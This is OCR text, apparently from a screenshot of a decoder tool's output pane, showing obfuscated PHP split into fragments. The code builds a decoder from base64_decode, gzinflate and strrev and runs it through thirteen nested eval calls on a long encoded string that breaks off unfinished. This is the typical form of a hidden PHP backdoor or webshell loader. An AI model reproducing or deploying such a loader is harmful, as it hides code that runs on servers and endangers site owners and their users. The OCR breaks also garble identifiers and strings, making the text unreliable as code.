
Decoded Output
download
function
_5P5r
(
$_OlvEj1
)
{
$_OlvEj1
=substr(
$_O
lvEj1
,(int)(hex2bin(
'31303538'
)));
$_OlvEj1
=s
ubstr(
$_OlvEj1
,(int)(hex2bin(
'30'
)),(int)(he
x2bin(
'2d343139'
)));
return
$_OlvEj1
;}
$_EVYh1
el
=
'_5P5r'
;
$_WDYzMui
=
'base64_decode'
;
functio
n
_rce5IxClPYBtM
(
$_wBYo6
)
{
global
$_EVYh1el
;
g
lobal
$_WDYzMui
;
return
 strrev(gzinflate(
$_WD
YzMui
(_5P5r(
$_wBYo6
))));}
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
eva
l
(_rce5IxClPYBtM(
'6UBXRKxg6crApweKPxQdIQSIl1
fQ63x7f01O98Ap0KB3o0HGBB06K1hJTWgBPmQDVXHmt3
2JMwEVQFA2bZKrkWwWCe8R3iwDW1X2DYrcFZtF2295ja
qle0LVKbDxPXjGA3XNEBnCfgxToGtGKxXHU3Nitj5XRn
z8v2hmUIgRnzuNhAIbanNIqq19UL8JXm7DaapTcrg9r5
oxFHpQNCqXMVYFfIfO9xYIusWKnaMtAGQL5uDuEHeEmv
vOpmSaMlR2ClqlzXPZNLUqZyslwVbtTJKcoKFrH6BiFV
vrxvMztcPFumK8TL5YopxSsMbT0JRIaRFZXJp9ZX21Sx
akY8ej2cXzH3uvT2MlsVwRU5irFFGpZpfFQ8SJiZBF18
KCkW4wH1Wr8at70B5spVa0sHmq5mDetHNi6uUg3Ka9gT
eThlvAF43mE3LwAXjRsYE60p5U3pZhrx8xB9iRLXfPzQ
9GBHjspXg4geoE1twC2Oj7tvuogMo8DTkAAMUZ1nQIFr